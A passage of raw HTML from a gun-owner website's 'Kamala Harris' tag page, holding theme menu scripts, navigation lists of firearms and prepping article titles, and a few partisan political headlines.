block_td_uid_2_696f56c11c4cf.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f56c11c4cf.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696f56c11c4cf);
</script><div id=td_uid_2_696f56c11c4cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f56c11c4cf" data-td_block_id="td_uid_2_696f56c11c4cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f56c11c4cf" data-td_block_id="td_uid_2_696f56c11c4cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f56c11ce2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f56c11ce2c" ><script>var block_td_uid_3_696f56c11ce2c = new tdBlock();
block_td_uid_3_696f56c11ce2c.id = "td_uid_3_696f56c11ce2c";
block_td_uid_3_696f56c11ce2c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f56c11ce2c_rand","tdc_css_class":"td_uid_3_696f56c11ce2c_rand","tdc_css_class_style":"td_uid_3_696f56c11ce2c_rand_style"}';
block_td_uid_3_696f56c11ce2c.td_column_number = "3";
block_td_uid_3_696f56c11ce2c.block_type = "td_block_mega_menu";
block_td_uid_3_696f56c11ce2c.post_count = "5";
block_td_uid_3_696f56c11ce2c.found_posts = "243";
block_td_uid_3_696f56c11ce2c.header_color = "";
block_td_uid_3_696f56c11ce2c.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f56c11ce2c.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696f56c11ce2c);
</script><div id=td_uid_3_696f56c11ce2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f56c11ce2c" data-td_block_id="td_uid_3_696f56c11ce2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f56c11ce2c" data-td_block_id="td_uid_3_696f56c11ce2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f56c11d762_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f56c11d762" ><script>var block_td_uid_4_696f56c11d762 = new tdBlock();
block_td_uid_4_696f56c11d762.id = "td_uid_4_696f56c11d762";
block_td_uid_4_696f56c11d762.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f56c11d762_rand","tdc_css_class":"td_uid_4_696f56c11d762_rand","tdc_css_class_style":"td_uid_4_696f56c11d762_rand_style"}';
block_td_uid_4_696f56c11d762.td_column_number = "3";
block_td_uid_4_696f56c11d762.block_type = "td_block_mega_menu";
block_td_uid_4_696f56c11d762.post_count = "5";
block_td_uid_4_696f56c11d762.found_posts = "330";
block_td_uid_4_696f56c11d762.header_color = "";
block_td_uid_4_696f56c11d762.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f56c11d762.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696f56c11d762);
</script><div id=td_uid_4_696f56c11d762 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f56c11d762" data-td_block_id="td_uid_4_696f56c11d762"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f56c11d762" data-td_block_id="td_uid_4_696f56c11d762"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f56c11e05e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f56c11e05e" ><script>var block_td_uid_5_696f56c11e05e = new tdBlock();
block_td_uid_5_696f56c11e05e.id = "td_uid_5_696f56c11e05e";
block_td_uid_5_696f56c11e05e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f56c11e05e_rand","tdc_css_class":"td_uid_5_696f56c11e05e_rand","tdc_css_class_style":"td_uid_5_696f56c11e05e_rand_style"}';
block_td_uid_5_696f56c11e05e.td_column_number = "3";
block_td_uid_5_696f56c11e05e.block_type = "td_block_mega_menu";
block_td_uid_5_696f56c11e05e.post_count = "5";
block_td_uid_5_696f56c11e05e.found_posts = "1985";
block_td_uid_5_696f56c11e05e.header_color = "";
block_td_uid_5_696f56c11e05e.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f56c11e05e.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696f56c11e05e);
</script><div id=td_uid_5_696f56c11e05e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f56c11e05e" data-td_block_id="td_uid_5_696f56c11e05e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f56c11e05e" data-td_block_id="td_uid_5_696f56c11e05e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kamala Harris</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Kamala Harris</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/11/06/mainstream-medias-firing-squad-lie-about-trump/" rel="bookmark" class="td-image-wrap" title="Mainstream Media&#8217;s &#8216;Firing Squad&#8217; LIE About Trump"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/11/Depositphotos_294908860_S-324x160.jpg"   alt="" title="Mainstream Media&#8217;s &#8216;Firing Squad&#8217; LIE About Trump" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/11/06/mainstream-medias-firing-squad-lie-about-trump/" rel="bookmark" title="Mainstream Media&#8217;s &#8216;Firing Squad&#8217; LIE About Trump">Mainstream Media&#8217;s &#8216;Firing Squad&#8217; LIE About Trump</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-06T02:35:34+00:00" >Nov 6, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/11/06/mainstream-medias-firing-squad-lie-about-trump/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/10/22/disgusting-fbi-tries-to-hide-true-crime-statistics/" rel="bookmark" class="td-image-wrap" title="DISGUSTING: FBI Tries To Hide True Crime Statistics"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/10/Depositphotos_137804564_S-324x160.jpg"   alt="" title="DISGUSTING: FBI Tries To Hide True Crime Statistics" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/10/22/disgusting-fbi-tries-to-hide-true-crime-statistics/" rel="bookmark" title="DISGUSTING: FBI Tries To Hide True Crime Statistics">DISGUSTING: FBI Tries To Hide True Crime Statistics</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T00:10:29+00:00" >Oct 22, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/10/22/disgusting-fbi-tries-to-hide-true-crime-statistics/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/10/18/kamala-gun-comment-fallout-is-she-dishonest-or-just-that-stupid/" rel="bookmark" class="td-image-wrap" title="Kamala Gun Comment FALLOUT: Is She Dishonest&#8230; Or Just That Stupid?"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/10/Depositphotos_310552982_S-324x160.jpg"   alt="" title="Kamala Gun Comment FALLOUT: Is She Dishonest&#8230; Or Just That Stupid?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/10/18/kamala-gun-comment-fallout-is-she-dishonest-or-just-that-stupid/" rel="bookmark" title="Kamala Gun Comment FALLOUT: Is She Dishonest&#8230; Or Just That Stupid?">Kamala Gun Comment FALLOUT: Is She Dishonest&#8230; Or Just That Stupid?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T01:48:06+00:00" >Oct 18, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/10/18/kamala-gun-comment-fallout-is-she-dishonest-or-just-that-stupid/#comments">17</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
